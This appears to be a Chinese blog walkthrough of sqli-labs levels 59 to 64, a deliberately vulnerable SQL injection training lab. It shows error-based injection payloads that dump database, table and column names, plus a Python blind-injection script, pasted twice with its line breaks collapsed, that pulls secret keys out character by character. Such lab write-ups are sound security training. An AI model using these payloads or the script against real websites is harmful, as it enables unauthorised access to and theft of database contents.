
59、第五十九关
根据经验尝试双引号,结果不对,是数值型

id=1 and extractvalue(1,concat(0x7e,database()))--+

id=1 and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='challenges')))--+

id=1 and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='challenges' and table_name='egnu8zwkpl')))--+

接下来根据egnu8zwkpl表查secret_6QHK:9DwDyopuZPFpopuiXwgBLtmA然后提交即可


60、第六十关
?id=1"根据报错看出后面还有个括号,应该是双引号加括号闭合
id=1") and extractvalue(1,concat(0x7e,database()))--+
id=1") and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='challenges')))--+

id=1") and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='challenges' and table_name='uz68fmjku1')))--+


secret key:PwGGU5F3ssSpFEMqDUGeNxL6

61、第六十一关

有报错,感觉是双引号加双括号闭合,还是报错注入尝试
id=1')) and extractvalue(1,concat(0x7e,database()))--+

id=1')) and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='challenges')))--+

id=1')) and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='challenges' and table_name='7cqx2e789u')))--+



id=1')) and extractvalue(1,concat(0x7e,(select group_concat(secret_VHAS) from o8qdqu14j4)))--+
62、第六十二关

这关没有报错信息,无法用报错注入
id=1')--+尝试出是单引号加括号注入


看来得用盲注,上脚本
import string
from time import time, sleepimport requestsnumbers = [1, 2, 3, 4, 5, 6, 7, 8, 9, 0]
letters2 = list(string.ascii_lowercase)
fuhao = ["@", "$", "^", "(", ")", "_", "UNHEX('2D')", ",", ".", "{", "}", "[", "]", ":", ";", "|"]if __name__ == '__main__':test = True# 获取正确返回内容长度url = "http://sqli.labs/Less-62/?id=1') "list1 = numbers + letters2 + fuhao# 获取数据库名database = ""num = 0print(f"数据库:")for p in range(50):if num > len(list1) * 2:breakfor a in list1:num += 1url_db = url + f"and(substr(database(),{p},1)='{a}')--+"res = requests.get(url_db)if "Angelina" in res.text:database = f"{database}{a}"print(a, end='')num = 0print("")# 获取所有表名num = 0tables = ""print(f"所有表名:")for p in range(1000):if num > len(list1) * 2:breakfor a in list1:url_db = url + f"and(substr((SelEct(group_concat(table_name))from(information_schema.tables)where(table_schema='{database}')),{p},1)='{a}')--+"num += 1res = requests.get(url_db)if "Angelina" in res.text:tables = f"{tables}{a}"print(a, end='')num = 0print("")# 获取users表所有字段columns = ""print(f"表所有字段名:")num = 0for p in range(1000):if num > len(list1) * 2:breakfor a in list1:url_db = url + f"and(substr((sEleCt(group_concat(column_name))from(information_schema.columns)where(table_schema='{database}')%26(table_name='{tables}')),{p},1)='{a}')--+"num += 1res = requests.get(url_db)if "Angelina" in res.text:columns = f"{columns}{a}"print(a, end='')num = 0print("") # 换行zds = columns.split(",")zd = ""for a in zds:if "secret" in a:zd = a# 获取所有账号users = ""print(f"所有数据:")num = 0for p in range(1000):if num > len(list1) * 2:breakfor a in list1:if a == "UNHEX('2D')":url_db = url + f"and(substr((selEcT(group_concat({zd}))from({tables})),{p},1)={a})--+"else:url_db = url + f"and(substr((selEcT(group_concat({zd}))from({tables})),{p},1)='{a}')--+"num += 1res = requests.get(url_db)if "Angelina" in res.text:if a == "UNHEX('2D')":a = '-'users = f"{users}{a}"print(a, end='')num = 0
 跑出secret key:xhsby2cnal7av3nvaumrzhzf
跑出secret key:xhsby2cnal7av3nvaumrzhzf

63、第六十三关
单引号闭合,没有报错信息,还是盲注
还是用脚本方便
import string
from time import time, sleepimport requestsnumbers = [1, 2, 3, 4, 5, 6, 7, 8, 9, 0]
letters2 = list(string.ascii_lowercase)
fuhao = ["@", "$", "^", "(", ")", "_", "UNHEX('2D')", ",", ".", "{", "}", "[", "]", ":", ";", "|"]if __name__ == '__main__':test = True# 获取正确返回内容长度url = "http://sqli.labs/Less-63/?id=1' "list1 = numbers + letters2 + fuhao# 获取数据库名database = ""num = 0print(f"数据库:")for p in range(50):if num > len(list1) * 2:breakfor a in list1:num += 1url_db = url + f"and(substr(database(),{p},1)='{a}')--+"res = requests.get(url_db)if "Angelina" in res.text:database = f"{database}{a}"print(a, end='')num = 0print("")# 获取所有表名num = 0tables = ""print(f"所有表名:")for p in range(1000):if num > len(list1) * 2:breakfor a in list1:url_db = url + f"and(substr((SelEct(group_concat(table_name))from(information_schema.tables)where(table_schema='{database}')),{p},1)='{a}')--+"num += 1res = requests.get(url_db)if "Angelina" in res.text:tables = f"{tables}{a}"print(a, end='')num = 0print("")# 获取users表所有字段columns = ""print(f"表所有字段名:")num = 0for p in range(1000):if num > len(list1) * 2:breakfor a in list1:url_db = url + f"and(substr((sEleCt(group_concat(column_name))from(information_schema.columns)where(table_schema='{database}')%26(table_name='{tables}')),{p},1)='{a}')--+"num += 1res = requests.get(url_db)if "Angelina" in res.text:columns = f"{columns}{a}"print(a, end='')num = 0print("") # 换行zds = columns.split(",")zd = ""for a in zds:if "secret" in a:zd = a# 获取所有账号users = ""print(f"所有数据:")num = 0for p in range(1000):if num > len(list1) * 2:breakfor a in list1:if a == "UNHEX('2D')":url_db = url + f"and(substr((selEcT(group_concat({zd}))from({tables})),{p},1)={a})--+"else:url_db = url + f"and(substr((selEcT(group_concat({zd}))from({tables})),{p},1)='{a}')--+"num += 1res = requests.get(url_db)if "Angelina" in res.text:if a == "UNHEX('2D')":a = '-'users = f"{users}{a}"print(a, end='')num = 0 跑出secrect key:yz4ukedoyymuczebysso01ny
跑出secrect key:yz4ukedoyymuczebysso01ny
提交secret key
64、第六十四关

